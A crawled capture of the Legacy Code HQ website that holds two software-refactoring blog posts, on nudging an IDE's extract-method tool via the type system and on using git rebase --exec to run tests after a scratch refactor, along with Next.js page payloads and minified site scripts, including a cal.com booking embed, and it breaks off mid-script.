<figure><img src="/images/posts/type-system-refactoring/05-extract-variable.png" alt="The newly introduced content variable with the common ancestral type (line 424)" class="img-blow-up"><figcaption>Fig. 6: The newly introduced <code>content</code> variable with the common ancestral type (line <strong>424</strong>)</figcaption></figure>
<p>The newly introduced <code>content</code> variable (line <strong>424</strong>) has the common ancestral type <code>StoryPost.Content</code>. This additional type
information should help the '<strong>Extract Methodâ€¦</strong>' algorithm.</p>
<p>Now, try selecting the <code>when</code> block again and perform the '<strong>Extract Methodâ€¦</strong>' action.</p>
<figure><img src="/images/posts/type-system-refactoring/06-select-when-expr.png" alt="Selecting the when block again for extraction" class="img-blow-up"><figcaption>Fig. 7: Selecting the <code>when</code> block again for extraction</figcaption></figure>
<p>This time, the extraction was completed cleanly without any problems.</p>
<figure><img src="/images/posts/type-system-refactoring/07-extract.png" alt="Newly extracted getDuration function without compilation errors" class="img-blow-up"><figcaption>Fig. 8: Newly extracted <code>getDuration</code> function without compilation errors</figcaption></figure>
<p>Look at the second parameter type in the extracted <code>getDuration</code> function. In this case, you'll also notice that the
'<strong>Extract Methodâ€¦</strong>' algorithm has picked the right type after the '<strong>Introduce Variableâ€¦</strong>' refactoring.</p>
<figure><img src="/images/posts/type-system-refactoring/07-extract-successful.png" alt="The getDuration function with the correct ancestral type" class="img-blow-up"><figcaption>Fig. 9: The <code>getDuration</code> function with the correct ancestral type</figcaption></figure>
<h1>Conclusion</h1>
<p>While modern refactoring tools are powerful and often reliable, they may still encounter scenarios where they fail to
make the intended transformation. In such instances, understanding the underlying problem is crucial. As demonstrated in
this example, by introducing an intermediate transformation, we provided the tool with the necessary type information,
enabling a clean extract method transformation.</p>
<p>This example highlights the importance of a deep understanding of the code and the tools at one's disposal. Sometimes, a
slight modification or a gentle push in the right direction can make all the difference in achieving the desired
outcome.</p>
<p><strong>Want more insights like this?</strong> Dive deeper into working with legacy code with our articles on best practices, tips,
and tricks. Subscribe to our blog and stay updated!</p>6:["$","main",null,{"className":"w-full mx-auto max-w-3xl px-4 sm:px-6 lg:px-8 py-12 sm:py-16 md:py-24","children":[["$","div",null,{"className":"mb-8","children":["$","$L14",null,{"href":"/blogs","className":"nav-link","children":"â† Blog"}]}],["$","article",null,{"className":"prose dark:prose-invert","children":[["$","div",null,{"className":"flex items-center gap-2 text-muted-foreground mb-2","children":[["$","time",null,{"children":"October 23, 2023"}],[["$","span",null,{"children":"in"}],["$","span",null,{"children":"Refactoring"}]]]}],["$","h1",null,{"className":"mb-0","children":"Nudging your refactoring tool using the type system"}],["$","div",null,{"className":"flex items-center gap-3 sm:gap-4","children":[["$","$L15",null,{"src":"https://avatars.githubusercontent.com/u/1141970?v=4&size=200","alt":"Ragunath Jawahar","width":40,"height":40,"className":"rounded-lg object-cover"}],["$","div",null,{"className":"text-left","children":[["$","div",null,{"className":"text-sm sm:text-base","children":["By ",["$","span",null,{"className":"font-medium","children":"Ragunath Jawahar"}]]}],["$","div",null,{"className":"text-xs sm:text-sm text-muted-foreground","children":"4 min read"}]]}]]}],["$","hr",null,{"className":"border-border !my-0"}],["$","div",null,{"id":"content","className":"prose-headings:mt-5 prose-img:mx-auto prose-img:ring-1 prose-img:ring-border prose-img:rounded-md","dangerouslySetInnerHTML":{"__html":"$16"}}]]}]]}]
b:null
f:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
a:null
13:{"metadata":[["$","title","0",{"children":"Nudging your refactoring tool using the type system | Legacy Code HQ"}],["$","meta","1",{"name":"description","content":"Make progress where it matters most"}]],"error":null,"digest":"$undefined"}
d:{"metadata":"$13:metadata","error":null,"digest":"$undefined"}


--- FILE ---
content_type: text/x-component
request_url: https://legacycode.com/schedule-call?_rsc=1bfv3
body_size: 1976
content:
1:"$Sreact.fragment"
2:I[856,["874","static/chunks/874-7e53195cbdd55f0b.js","36","static/chunks/36-c93d3fade475e7b8.js","177","static/chunks/app/layout-ed515cece020613b.js"],"ThemeProvider"]
3:I[5253,["874","static/chunks/874-7e53195cbdd55f0b.js","36","static/chunks/36-c93d3fade475e7b8.js","177","static/chunks/app/layout-ed515cece020613b.js"],"default"]
4:I[7555,[],""]
5:I[1295,[],""]
6:I[6320,["161","static/chunks/app/schedule-call/page-661884e644f8722b.js"],"default"]
7:I[9665,[],"MetadataBoundary"]
9:I[9665,[],"OutletBoundary"]
c:I[4911,[],"AsyncMetadataOutlet"]
e:I[9665,[],"ViewportBoundary"]
10:I[6614,[],""]
:HL["/_next/static/media/3a8dc5763a8ae4b2-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/media/569ce4b8f30dc480-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/media/93f479601ee12b01-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/css/51d3f4ce51d350df.css","style"]
0:{"P":null,"b":"sXZl0bTjotRlRE8BNhrLw","p":"","c":["","schedule-call"],"i":false,"f":[[["",{"children":["schedule-call",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],["",["$","$1","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/51d3f4ce51d350df.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"en","suppressHydrationWarning":true,"children":["$","body",null,{"className":"__variable_5cfdac __variable_9a8899 __variable_d48d41 antialiased","children":["$","$L2",null,{"attribute":"class","defaultTheme":"dark","enableSystem":true,"disableTransitionOnChange":true,"children":["$","div",null,{"className":"font-sans min-h-screen flex flex-col","children":[["$","div",null,{"className":"fixed inset-0 -z-10","children":["$","svg",null,{"className":"w-full h-full","xmlns":"http://www.w3.org/2000/svg","width":"100%","height":"100%","children":[["$","defs",null,{"children":["$","pattern",null,{"id":"dotGrid","width":"36","height":"40","patternUnits":"userSpaceOnUse","children":["$","circle",null,{"cx":"2","cy":"2","r":"0.95","fill":"currentColor","className":"opacity-[0.15]"}]}]}],["$","rect",null,{"width":"100%","height":"100%","fill":"url(#dotGrid)"}]]}]}],["$","$L3",null,{}],["$","$L4",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[[["$","title",null,{"children":"404: This page could not be found."}],["$","div",null,{"style":{"fontFamily":"system-ui,\"Segoe UI\",Roboto,Helvetica,Arial,sans-serif,\"Apple Color Emoji\",\"Segoe UI Emoji\"","height":"100vh","textAlign":"center","display":"flex","flexDirection":"column","alignItems":"center","justifyContent":"center"},"children":["$","div",null,{"children":[["$","style",null,{"dangerouslySetInnerHTML":{"__html":"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}"}}],["$","h1",null,{"className":"next-error-h1","style":{"display":"inline-block","margin":"0 20px 0 0","padding":"0 23px 0 0","fontSize":24,"fontWeight":500,"verticalAlign":"top","lineHeight":"49px"},"children":404}],["$","div",null,{"style":{"display":"inline-block"},"children":["$","h2",null,{"style":{"fontSize":14,"fontWeight":400,"lineHeight":"49px","margin":0},"children":"This page could not be found."}]}]]}]}]],[]],"forbidden":"$undefined","unauthorized":"$undefined"}],["$","footer",null,{"className":"flex flex-col items-center gap-4 py-6 px-4 border-t bg-background/45","children":["$","div",null,{"className":"w-full max-w-6xl mx-auto text-md flex flex-col gap-4","children":[["$","div",null,{"className":"lg:flex items-start","children":[["$","address",null,{"className":"text-muted-foreground text-left not-italic hidden lg:block","children":[["$","span",null,{"className":"font-semibold","children":"Legacy Code Headquarters (OPC) Private Limited,"}],["$","br",null,{}],"L-148, 5th Main Road, Sector 6,",["$","br",null,{}],"HSR Layout, Bengaluru,",["$","br",null,{}],"Karnataka-560102, India."]}],["$","div",null,{"className":"w-full grid grid-cols-1 gap-2 text-center md:grid-cols-4 md:gap-8","children":[["$","a",null,{"className":"nav-link-muted","href":"/privacy","children":"Privacy Policy"}],["$","a",null,{"className":"nav-link-muted","href":"/terms-of-service","children":"Terms of Service"}],["$","a",null,{"className":"nav-link-muted","href":"/cancellation-and-refunds","children":"Cancellation & Refunds"}],["$","a",null,{"className":"nav-link-muted","href":"/support","children":"Support"}]]}]]}],["$","div",null,{"className":"text-center","children":["$","span",null,{"className":"text-sm text-muted-foreground","children":["Â© 2023â€“",2025," Legacy Code HQ. All rights reserved."]}]}]]}]}]]}]}]}]}]]}],{"children":["schedule-call",["$","$1","c",{"children":[null,["$","$L4",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":[["$","main",null,{"className":"w-full mx-auto max-w-7xl px-4 sm:px-6 lg:px-8 py-12 sm:py-16 md:py-24","children":["$","div",null,{"className":"w-full","children":[[["$","h1",null,{"className":"text-3xl sm:text-4xl font-serif mb-1","children":"Schedule a Call"}],["$","p",null,{"className":"text-lg text-muted-foreground mb-6","children":"Book a 30-minute call to discuss your legacy code challenges and how we can help."}]],["$","$L6",null,{}]]}]}],["$","$L7",null,{"children":"$L8"}],null,["$","$L9",null,{"children":["$La","$Lb",["$","$Lc",null,{"promise":"$@d"}]]}]]}],{},null,false]},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","uZgGcK8Wu4VfPL5pjZTiy",{"children":[["$","$Le",null,{"children":"$Lf"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],null]}],false]],"m":"$undefined","G":["$10","$undefined"],"s":false,"S":true}
11:"$Sreact.suspense"
12:I[4911,[],"AsyncMetadata"]
8:["$","$11",null,{"fallback":null,"children":["$","$L12",null,{"promise":"$@13"}]}]
b:null
f:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
a:null
13:{"metadata":[["$","title","0",{"children":"Schedule a Call | Legacy Code HQ"}],["$","meta","1",{"name":"description","content":"Make progress where it matters most"}]],"error":null,"digest":"$undefined"}
d:{"metadata":"$13:metadata","error":null,"digest":"$undefined"}


--- FILE ---
content_type: text/x-component
request_url: https://legacycode.com/blogs/rewind-time-using-git?_rsc=1bfv3
body_size: 5824
content:
1:"$Sreact.fragment"
2:I[856,["874","static/chunks/874-7e53195cbdd55f0b.js","36","static/chunks/36-c93d3fade475e7b8.js","177","static/chunks/app/layout-ed515cece020613b.js"],"ThemeProvider"]
3:I[5253,["874","static/chunks/874-7e53195cbdd55f0b.js","36","static/chunks/36-c93d3fade475e7b8.js","177","static/chunks/app/layout-ed515cece020613b.js"],"default"]
4:I[7555,[],""]
5:I[1295,[],""]
7:I[9665,[],"MetadataBoundary"]
9:I[9665,[],"OutletBoundary"]
c:I[4911,[],"AsyncMetadataOutlet"]
e:I[9665,[],"ViewportBoundary"]
10:I[6614,[],""]
:HL["/_next/static/media/3a8dc5763a8ae4b2-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/media/569ce4b8f30dc480-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/media/93f479601ee12b01-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/css/51d3f4ce51d350df.css","style"]
0:{"P":null,"b":"sXZl0bTjotRlRE8BNhrLw","p":"","c":["","blogs","rewind-time-using-git"],"i":false,"f":[[["",{"children":["blogs",{"children":[["slug","rewind-time-using-git","d"],{"children":["__PAGE__",{}]}]}]},"$undefined","$undefined",true],["",["$","$1","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/51d3f4ce51d350df.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"en","suppressHydrationWarning":true,"children":["$","body",null,{"className":"__variable_5cfdac __variable_9a8899 __variable_d48d41 antialiased","children":["$","$L2",null,{"attribute":"class","defaultTheme":"dark","enableSystem":true,"disableTransitionOnChange":true,"children":["$","div",null,{"className":"font-sans min-h-screen flex flex-col","children":[["$","div",null,{"className":"fixed inset-0 -z-10","children":["$","svg",null,{"className":"w-full h-full","xmlns":"http://www.w3.org/2000/svg","width":"100%","height":"100%","children":[["$","defs",null,{"children":["$","pattern",null,{"id":"dotGrid","width":"36","height":"40","patternUnits":"userSpaceOnUse","children":["$","circle",null,{"cx":"2","cy":"2","r":"0.95","fill":"currentColor","className":"opacity-[0.15]"}]}]}],["$","rect",null,{"width":"100%","height":"100%","fill":"url(#dotGrid)"}]]}]}],["$","$L3",null,{}],["$","$L4",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[[["$","title",null,{"children":"404: This page could not be found."}],["$","div",null,{"style":{"fontFamily":"system-ui,\"Segoe UI\",Roboto,Helvetica,Arial,sans-serif,\"Apple Color Emoji\",\"Segoe UI Emoji\"","height":"100vh","textAlign":"center","display":"flex","flexDirection":"column","alignItems":"center","justifyContent":"center"},"children":["$","div",null,{"children":[["$","style",null,{"dangerouslySetInnerHTML":{"__html":"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}"}}],["$","h1",null,{"className":"next-error-h1","style":{"display":"inline-block","margin":"0 20px 0 0","padding":"0 23px 0 0","fontSize":24,"fontWeight":500,"verticalAlign":"top","lineHeight":"49px"},"children":404}],["$","div",null,{"style":{"display":"inline-block"},"children":["$","h2",null,{"style":{"fontSize":14,"fontWeight":400,"lineHeight":"49px","margin":0},"children":"This page could not be found."}]}]]}]}]],[]],"forbidden":"$undefined","unauthorized":"$undefined"}],["$","footer",null,{"className":"flex flex-col items-center gap-4 py-6 px-4 border-t bg-background/45","children":["$","div",null,{"className":"w-full max-w-6xl mx-auto text-md flex flex-col gap-4","children":[["$","div",null,{"className":"lg:flex items-start","children":[["$","address",null,{"className":"text-muted-foreground text-left not-italic hidden lg:block","children":[["$","span",null,{"className":"font-semibold","children":"Legacy Code Headquarters (OPC) Private Limited,"}],["$","br",null,{}],"L-148, 5th Main Road, Sector 6,",["$","br",null,{}],"HSR Layout, Bengaluru,",["$","br",null,{}],"Karnataka-560102, India."]}],["$","div",null,{"className":"w-full grid grid-cols-1 gap-2 text-center md:grid-cols-4 md:gap-8","children":[["$","a",null,{"className":"nav-link-muted","href":"/privacy","children":"Privacy Policy"}],["$","a",null,{"className":"nav-link-muted","href":"/terms-of-service","children":"Terms of Service"}],["$","a",null,{"className":"nav-link-muted","href":"/cancellation-and-refunds","children":"Cancellation & Refunds"}],["$","a",null,{"className":"nav-link-muted","href":"/support","children":"Support"}]]}]]}],["$","div",null,{"className":"text-center","children":["$","span",null,{"className":"text-sm text-muted-foreground","children":["Â© 2023â€“",2025," Legacy Code HQ. All rights reserved."]}]}]]}]}]]}]}]}]}]]}],{"children":["blogs",["$","$1","c",{"children":[null,["$","$L4",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":[["slug","rewind-time-using-git","d"],["$","$1","c",{"children":[null,["$","$L4",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L6",["$","$L7",null,{"children":"$L8"}],null,["$","$L9",null,{"children":["$La","$Lb",["$","$Lc",null,{"promise":"$@d"}]]}]]}],{},null,false]},null,false]},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","hpQIeKXyBMLOHcYZw2cxI",{"children":[["$","$Le",null,{"children":"$Lf"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],null]}],false]],"m":"$undefined","G":["$10","$undefined"],"s":false,"S":true}
11:"$Sreact.suspense"
12:I[4911,[],"AsyncMetadata"]
14:I[6874,["874","static/chunks/874-7e53195cbdd55f0b.js","63","static/chunks/63-a7a789b3ee8a6619.js","744","static/chunks/app/blogs/%5Bslug%5D/page-1e6ea0739abbb1d4.js"],""]
15:I[3063,["874","static/chunks/874-7e53195cbdd55f0b.js","63","static/chunks/63-a7a789b3ee8a6619.js","744","static/chunks/app/blogs/%5Bslug%5D/page-1e6ea0739abbb1d4.js"],"Image"]
8:["$","$11",null,{"fallback":null,"children":["$","$L12",null,{"promise":"$@13"}]}]
16:T2310,<p>One of my favorite parts about software engineering is that there is no end to the list of things that you can try. Some
<a href="https://medium.com/@kentbeck_7670/test-commit-revert-870bbd756864" rel="nofollow" target="_blank">ideas are wild</a>, and surprisingly they work. I
recently worked on a piece of code that I had to refactor. The code smell I addressed
was <a href="https://code-smells.com/object-orientation-abusers/refused-bequest" rel="nofollow" target="_blank">refused bequest</a> with a bloated interface;
several classes in the codebase implemented an interface. However, most of them implemented either one or two functions.
The rest of the functions were no-ops.</p>
<p>Here's an oversimplified example of what it looked like,</p>
<figure><pre><code class="language-kotlin">interface MyInterface {
  fun a(param1: String, param2: Int)
  fun b(param1: String, param2: Int)
  fun c(param1: Double)
}
</code></pre><figcaption>The bloated interface selected for cleanup, the actual one had many more functions</figcaption></figure>
<p>Each implementer picked and chose functions that they needed. One of them only implemented function <code>a</code>, the other
implemented <code>b</code>, and so on.</p>
<figure><pre><code class="language-kotlin">class NeedsA : MyInterface {
  override fun a(param1: String, param2: Int) {
    println("Using $param1, and $param2")
  }

  override fun b(param1: String, param2: Int) {
    // no-op
  }

  override fun c(param1: Double) {
    // no-op
  }
}
</code></pre><figcaption>Simplified version of one of the implementing classes</figcaption></figure>
<p>One of the techniques that I use with code that I don't understand yet
is <a href="https://xp123.com/articles/scratch-refactoring/" rel="nofollow" target="_blank">scratch refactoring</a>. Scratch refactoring is
effective recon work that helps you understand the structure of the code and its functionality. It also helps discover
dependencies that you may have to break to get the code under test.</p>
<p>I usually create a throwaway branch and mostly apply IDE/compiler-assisted behavior preserving transformations. I make a
micro-commit for each change until I have enough information to begin the actual refactor.</p>
<p>However, this instance proved to be different. After finishing the scratch refactor, I was at my happy place where the
public contract became straightforward, and I was pretty confident that the refactoring was a success.
<strong>But I had no proof</strong>.</p>
<p>Usually, in this situation, there are two choices,</p>
<ol>
<li>Manually verify all behavior (too expensive and complicated to convince everyone in the team to adopt my change
request).</li>
<li>Throw away the scratch refactoring branch, write tests and start anew (standard playbook).</li>
</ol>
<h1>The third option</h1>
<p><strong>What if we could write the tests now?</strong> Wouldn't that be inaccurate and cement bugs that I may have introduced during
refactoring? Not if we could go back in time. And that's what I did, metaphorically with Git.</p>
<p>Let's say we have a branch named <code>scratch-refactor</code> that contains all the changes. We start with forking off another
branch from the parent commit of your first refactoring commit.</p>
<figure><img src="/images/posts/rewind-time-using-git/01-parent-commit.png" alt="The actual refactor branch had more than 40 micro-commits" class="img-actual"><figcaption>The actual refactor branch had more than 40 micro-commits</figcaption></figure>
<p>Now, create a new branch named <code>legacy-code-tests</code> and bring the area of code you want to refactor under test.</p>
<figure><img src="/images/posts/rewind-time-using-git/02-test-branch-shared-ancestor.png" alt="The test branch and the refactor branch have a common ancestor" class="img-actual"><figcaption>The test branch and the refactor branch have a common ancestor</figcaption></figure>
<p>After writing the tests, we have two branchesâ€”(A) <code>scratch-refactor</code> and (B) <code>legacy-code-tests</code>. After looking at the
diagrams, the answer might seem straightforward for those familiar with <code>git rebase</code>. But hold on because the devil is in
the details.</p>
<h1>Rebase with a twist</h1>
<p>The two most common ways of bringing changes together from different branches are merging and rebasing. In this case,
rebase is the right option because usually, we write tests for legacy code first and then make changes using those tests
as regression protection. Rebase allows us to replicate that scenario even though we have written our tests after
completing our refactoring.</p>
<p>So, we want to replay our commits from the refactored branch on top of our test branch. And as we do this, we also want
to run all the tests for every commit during the replay. You can do this by running the following Git commands.</p>
<pre><code class="language-shell">$ git checkout scratch-refactor

$ git rebase --exec "./gradlew test" legacy-code-tests
</code></pre>
<p>The first command checks out the branch containing the refactor commits. The second command replays every commit from
the refactor branch on top of the test branch and runs the tests each time. In case of a failure, the rebase will stop
and let you know why the rebase failed.</p>
<p>The <strong>reason for failure is the key to defining success with this technique</strong>. In my case, the test can <strong>ONLY fail due to
compilation errors</strong> because of changes to the public interface. Your mileage may vary. However, any failures or
<strong>modifications to the assertions in my tests mean the refactoring has FAILED</strong>. In such a situation, I have to <strong>throw away
the refactored branch</strong> and redo the refactoring safely on top of the tests.</p>
<p>In my experiment, I had a <code>FakeMyInterface</code> class, and every time there was a failure, it was due to compilation errors
on this interface. My tests did not change because instead of using mocks for verification, I used a <code>StringBuffer</code> to
capture interactions with my collaborators and used a snapshot test to write these interactions into a file.</p>
<p>Therefore, the tests used a single assertion statement like this,</p>
<figure><pre><code class="language-kotlin">Approvals.verify(interactions)
</code></pre><figcaption>Using a fake with Approvals.Java assertion to sense collaborators</figcaption></figure>
<p>instead of,</p>
<figure><pre><code class="language-kotlin">verify(collaborator1).a("hello", 42)
verify(collaborator2).b("world", 11)
verifyNoMoreInteractions()
</code></pre><figcaption>Using a mock to verify interactions on collaborators can be cumbersome when dealing with legacy code</figcaption></figure>
<p>Hence, changes to public APIs did not affect my tests. On a successful refactor, you should be able to see a rebased
branch containing your tests and your refactoring commits. Any commit you may checkout from this branch should build
successfully and pass all tests.</p>
<figure><img src="/images/posts/rewind-time-using-git/03-after-rebase-cropped.png" alt="All done" class="img-actual"><figcaption>All done âœ…</figcaption></figure>
<h1>Why did it work?</h1>
<ul>
<li>I used provably safe refactoring steps, either IDE-assisted or proven by the compiler.</li>
<li>Every transformation was a micro-commit. Even though there were a lot of commits, each step was a small step in the
right direction.</li>
<li>I had a well-defined boundary for refactoring.</li>
<li>I did not move too much code around. The objective was to clarify the contract and get rid of the fluff. As a
side-effect, a few merge conflicts that I had were due to changes in the public API contract.</li>
<li>There were no formatting changes between the branches, and I planned the style changes to be a part of a separate PR.</li>
</ul>
<h1>Risks</h1>
<ul>
<li>Writing tests after the refactor is a risky technique, and I recommend using this technique as part of your
intermediate to advanced strategy.</li>
<li>The risk is directly proportional to the number of non-provable transformations you use in your refactoring. Use this
to make a judgment call before going in this direction.</li>
<li>My primary approach still is to write tests before I refactor or refactor just enough code to get it under test.</li>
<li>If you move too much code around, you will encounter a lot of merge conflicts, and resolving the merge conflicts would
take more time than redoing the refactor itself.</li>
<li>This technique could work best when your tests sense only the behavior and not the implementation details.</li>
<li>The technique would work best for example-based value tests, but writing tests for that such code is easier and less
risky than this approach.</li>
</ul>
<p>I have left out some nuances to keep this blog short. If you have specific questions, please reach out to me
on <a href="https://twitter.com/ragunathjawahar" rel="nofollow" target="_blank">Twitter</a>.</p>6:["$","main",null,{"className":"w-full mx-auto max-w-3xl px-4 sm:px-6 lg:px-8 py-12 sm:py-16 md:py-24","children":[["$","div",null,{"className":"mb-8","children":["$","$L14",null,{"href":"/blogs","className":"nav-link","children":"â† Blog"}]}],["$","article",null,{"className":"prose dark:prose-invert","children":[["$","div",null,{"className":"flex items-center gap-2 text-muted-foreground mb-2","children":[["$","time",null,{"children":"August 17, 2023"}],[["$","span",null,{"children":"in"}],["$","span",null,{"children":"Refactoring"}]]]}],["$","h1",null,{"className":"mb-0","children":"Use Git to rewind time and write tests after refactoring"}],["$","div",null,{"className":"flex items-center gap-3 sm:gap-4","children":[["$","$L15",null,{"src":"https://avatars.githubusercontent.com/u/1141970?v=4&size=200","alt":"Ragunath Jawahar","width":40,"height":40,"className":"rounded-lg object-cover"}],["$","div",null,{"className":"text-left","children":[["$","div",null,{"className":"text-sm sm:text-base","children":["By ",["$","span",null,{"className":"font-medium","children":"Ragunath Jawahar"}]]}],["$","div",null,{"className":"text-xs sm:text-sm text-muted-foreground","children":"7 min read"}]]}]]}],["$","hr",null,{"className":"border-border !my-0"}],["$","div",null,{"id":"content","className":"prose-headings:mt-5 prose-img:mx-auto prose-img:ring-1 prose-img:ring-border prose-img:rounded-md","dangerouslySetInnerHTML":{"__html":"$16"}}]]}]]}]
b:null
f:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
a:null
13:{"metadata":[["$","title","0",{"children":"Use Git to rewind time and write tests after refactoring | Legacy Code HQ"}],["$","meta","1",{"name":"description","content":"Make progress where it matters most"}]],"error":null,"digest":"$undefined"}
d:{"metadata":"$13:metadata","error":null,"digest":"$undefined"}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://legacycode.com/_next/static/chunks/app/blogs/page-1118e89314b5962a.js
body_size: -324
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[156,898],{4795:(e,s,_)=>{Promise.resolve().then(_.t.bind(_,6874,23))}},e=>{var s=s=>e(e.s=s);e.O(0,[874,441,684,358],()=>s(4795)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://legacycode.com/_next/static/chunks/app/schedule-call/page-661884e644f8722b.js
body_size: 550
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[161],{6320:(e,n,t)=>{"use strict";t.d(n,{default:()=>c});var i=t(5155),r=t(2115);function l(e="https://app.cal.com/embed/embed.js"){var n;let t,i;return n=window,t=function(e,n){e.q.push(n)},i=n.document,n.Cal=n.Cal||function(){let r=n.Cal,l=arguments;if(r.loaded||(r.ns={},r.q=r.q||[],i.head.appendChild(i.createElement("script")).src=e,r.loaded=!0),"init"===l[0]){let e=function(){t(e,arguments)},n=l[1];e.q=e.q||[],"string"==typeof n?(r.ns[n]=r.ns[n]||e,t(r.ns[n],l),t(r,["initNamespace",n])):t(r,l);return}t(r,l)},window.Cal}l.toString();let a=function(e){let{calLink:n,calOrigin:t,namespace:a="",config:c,initConfig:s={},embedJsUrl:u,...o}=e;if(!n)throw Error("calLink is required");let f=(0,r.useRef)(!1),d=function(e){let[n,t]=(0,r.useState)();return(0,r.useEffect)(()=>{t(()=>l(e))},[]),n}(u),m=(0,r.useRef)(null);return(0,r.useEffect)(()=>{if(!d||f.current||!m.current)return;f.current=!0;let e=m.current;a?(d("init",a,{...s,origin:t}),d.ns[a]("inline",{elementOrSelector:e,calLink:n,config:c})):(d("init",{...s,origin:t}),d("inline",{elementOrSelector:e,calLink:n,config:c}))},[d,n,c,a,t,s]),d?(0,i.jsx)("div",{ref:m,...o}):null};function c(){return(0,r.useEffect)(()=>{!async function(){(await function(e){let{namespace:n="",embedJsUrl:t}="string"==typeof e?{embedJsUrl:e}:e??{};return new Promise(function e(i){let r=l(t);r("init",n);let a=n?r.ns[n]:r;if(!a)return void setTimeout(()=>{e(i)},50);i(a)})}({namespace:"strategy-call"}))("ui",{theme:"dark",hideEventTypeDetails:!1,layout:"month_view"})}()},[]),(0,i.jsx)("div",{className:"w-full pt-20 bg-card rounded-lg",children:(0,i.jsx)(a,{namespace:"strategy-call",calLink:"ragunathjawahar/strategy-call",style:{width:"100%",height:"100%",overflow:"scroll"},config:{layout:"month_view"}})})}},9307:(e,n,t)=>{Promise.resolve().then(t.bind(t,6320))}},e=>{var n=n=>e(e.s=n);e.O(0,[441,684,358],()=>n(9307)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://legacycode.com/_next/static/chunks/app/page-14abd0a2a2035232.js
body_size: 2701
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[974],{285:(e,t,r)=>{"use strict";r.d(t,{$:()=>a});var n=r(5155);r(2115);var o=r(8334),i=r(3152),s=r(9434);let l=(0,i.F)("inline-flex items-center justify-center gap-2 whitespace-nowrap rounded-md text-sm font-medium transition-all disabled:pointer-events-none disabled:opacity-50 [&_svg]:pointer-events-none [&_svg:not([class*='size-'])]:size-4 shrink-0 [&_svg]:shrink-0 outline-none focus-visible:border-ring focus-visible:ring-ring/50 focus-visible:ring-[3px] aria-invalid:ring-destructive/20 dark:aria-invalid:ring-destructive/40 aria-invalid:border-destructive",{variants:{variant:{default:"bg-primary text-primary-foreground shadow-xs hover:bg-primary/90",destructive:"bg-destructive text-white shadow-xs hover:bg-destructive/90 focus-visible:ring-destructive/20 dark:focus-visible:ring-destructive/40 dark:bg-destructive/60",outline:"border bg-background shadow-xs hover:bg-accent hover:text-accent-foreground dark:bg-input/30 dark:border-input dark:hover:bg-input/50",secondary:"bg-secondary text-secondary-foreground shadow-xs hover:bg-secondary/80",ghost:"hover:bg-accent hover:text-accent-foreground dark:hover:bg-accent/50",link:"text-primary underline-offset-4 hover:underline"},size:{default:"h-9 px-4 py-2 has-[>svg]:px-3",sm:"h-8 rounded-md gap-1.5 px-3 has-[>svg]:px-2.5",lg:"h-10 rounded-md px-6 has-[>svg]:px-4",icon:"size-9"}},defaultVariants:{variant:"default",size:"default"}});function a(e){let{className:t,variant:r,size:i,asChild:a=!1,...c}=e,d=a?o.Slot:"button";return(0,n.jsx)(d,{"data-slot":"button",className:(0,s.cn)(l({variant:r,size:i,className:t})),...c})}},1406:(e,t,r)=>{Promise.resolve().then(r.t.bind(r,6874,23)),Promise.resolve().then(r.bind(r,7677))},7677:(e,t,r)=>{"use strict";r.d(t,{ScatterPlotSection:()=>v});var 